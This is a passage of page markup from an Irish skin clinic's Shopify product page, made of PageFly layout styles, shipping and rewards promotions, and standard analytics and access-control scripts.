format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style>
<div data-pf-editor-version="legacy" class="sc-dQEsWe ijOCzV __pf __pf_6LsEz1IR"><div data-section-id="pf-5211" data-category="Free Shipping" data-name="Amber" data-pf-type="Section" data-animation="fadeInUp" class="sc-djVWQC gRHrFs pf-9503e7d91ee8-4_"><div style="--cw:1300px" class="sc-ggqHwD fxhwFP"><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-5_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" data-animation="fadeIn" class="sc-djTQOc gLxCly pf-9503e7d91ee8-6_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-7_">Discover Why Shopping With Us Makes All the Difference!</h3></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-9_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row" data-animation="fadeInUp"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-10_"><div class="sc-bAwDtx jiqJaB pf-9503e7d91ee8-11_ pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:3px;--s-sm:15px;--ew-xs:2;--ew-sm:3;--ew-lg:6" data-pf-type="ContentList" data-animation="zoomIn"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-9 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-10 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-11"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-12 pfa pfa-box-open" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-13" data-pf-type="Paragraph3">Shipped from our&nbsp;warehouse in Dublin</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-15 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-16 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-17"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-18 pfa pfa-truck" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-19" data-pf-type="Paragraph3">Free standard shipping on&nbsp;all orders over €150 in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-21 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-22 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-23"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-24 pfa pfa-gift" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-25" data-pf-type="Paragraph3">Complimentary Luxury samples with&nbsp;every order</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-27 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-28 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-29"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-30 pfa pfa-wallet" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-31" data-pf-type="Paragraph3">Earn rewards points with every order for money off&nbsp;future orders </p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-33 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-34 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-35"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-36 pfa pfa-clock" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-37" data-pf-type="Paragraph3">Same day delivery available for Dublin, next day delivery available in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-39 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-40 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-41"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-42 pfa pfa-shop" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-43" data-pf-type="Paragraph3">In-store pickup available at any of our clinic branches </p></div></div></div></div></div></div></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-48_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-49_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-50_"><a data-link="inherit" href="https://southwilliamclinic.com/policies/refund-policy" target="_self">Full return policy <a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);">here</span></a><a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);"></span></a></a></h3></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"Product template","pageType":"section","pageId":"9503e7d9-1ee8-4b04-8f52-11f6bb89c6bc","lazyLoad":true,"forceByPassGoogleLightHouse":false,"imageLazyLoad":true,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.23.9.0","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-template--26575558967626__recently_viewed_products_7WJQwf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--26575558967626__recently_viewed_products_7WJQwf" products-count="20" exclude-product-id="6186670424219" class="section "></recently-viewed-products>

</div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'Medik8 Bakuchiol Peptides 30ml',
          pf_product_id: '6186670424219',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af_small.jpg?v=1749484527',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf 